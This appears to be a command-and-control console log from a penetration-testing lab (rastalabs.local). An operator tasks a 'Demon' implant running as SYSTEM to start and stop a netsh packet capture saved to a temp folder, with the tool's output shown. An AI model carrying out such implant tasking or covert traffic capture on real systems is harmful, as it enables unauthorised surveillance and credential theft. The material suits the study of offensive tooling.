 03/01/2025 23:40:09 [danielward] Demon » powershell netsh trace start capture=yes tracefile=C:\windows\temp\cap.etl
[*] [56ADF3CE] Tasked demon to execute a powershell command/script
[+] Received Output [93 bytes]:
Trace configuration:
-------------------------------------------------------------------
[+] Received Output [176 bytes]:
Status:             Running
Trace File:         C:\windows\temp\cap.etl
Append:             Off
Circular:           On
Max Size:           512 MB
Report:             Off
03/01/2025 23:50:12 [danielward] Demon » powershell netsh trace stop
[*] [AE7D9065] Tasked demon to execute a powershell command/script
[+] Received Output [19 bytes]:
Merging traces ...
[+] Received Output [6 bytes]:
done
[+] Received Output [31 bytes]:
Generating data collection ...
[SYSTEM/WS06] asdf.exe/6956 x64 (rastalabs.local)